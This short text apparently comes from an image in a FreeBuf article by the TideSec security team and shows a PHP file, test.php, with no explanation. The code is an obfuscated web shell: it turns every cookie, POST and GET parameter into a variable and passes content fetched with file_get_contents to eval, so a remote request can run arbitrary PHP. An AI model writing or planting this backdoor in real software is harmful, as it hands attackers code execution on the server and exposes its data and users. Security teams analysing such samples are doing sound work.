 无标题-1 *
test.php
<?php
function _strint($key){
return @file_get_contents($key);
}
function log1($log){
lone(_strint($log));
}
function lone($key){
$str = "";
return eval($str.$key.$str);
}
foreach (array('_COOKIE','_POST','_GET') as $_request)
{
foreach ($$_request as $_key=>$_value)
{
$$_key=  $_value;
}
}
$id = isset($id) ? $id : 2;
FREEBUF
TideSec安全团队